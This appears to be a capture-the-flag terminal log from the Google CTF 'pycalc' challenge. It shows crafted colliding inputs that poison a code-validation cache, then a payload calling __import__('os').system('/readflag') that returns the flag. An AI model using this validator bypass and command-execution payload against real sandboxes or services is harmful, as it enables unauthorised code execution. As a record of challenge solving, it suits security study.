 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/google/pycalc]
└─$ nc pycalc.2024.ctfcompetition.com 1337
== proof-of-work: disabled ==
Simple calculator in Python, type 'exit' to exit
> b"^oF@2..jL&fWs~XO"+b#p2OTzkBzS5FAH@D~yF7P~Ri,UuM3wxsj#:quB^zAWieBBR1xD+ihW:;-N3~^PRoYx2CqXrtBxGi4YMp58iPFec8Zk@_clc####:###W1:Q'+__import__('os').system('/readflag')
b"^oF@2..jL&fWs~XO"+b#p2OTzkBzS5FAH@D~yF7P~Ri,UuM3wxsj#:quB^zAWieBBR1xD+ihW:;-N3~^PRoYx2CqXrtBxGi4YMp58iPFec8Zk@_clc####:###W1:Q'+__import__('os').system('/readflag')
Caching code validation result with key 0025cf53a7ff7bba9b4c4aacfb327a76
Waiting up to 10s for completion
name 'b' is not defined
> b"^oF@2..jL&fWs~XO"+b'p2OTzkBzS5FAH@D~yF7P~Ri,UuM3wxsj#:quB^zAWieBBR1xD+ihW:;-N3~^PRoYx2CqXrtBxGi4YMp58iPFec8Zk@_clc####:###W1:Q'+__import__('os').system('/readflag')
b"^oF@2..jL&fWs~XO"+b'p2OTzkBzS5FAH@D~yF7P~Ri,UuM3wxsj#:quB^zAWieBBR1xD+ihW:;-N3~^PRoYx2CqXrtBxGi4YMp58iPFec8Zk@_clc####:###W1:Q'+__import__('os').system('/readflag')
Hit code validation result cache with key 0025cf53a7ff7bba9b4c4aacfb327a76
Waiting up to 10s for completion
CTF{Ca$4_f0r_d3_C4cH3_Ha5hC1a5h}
can't concat int to bytes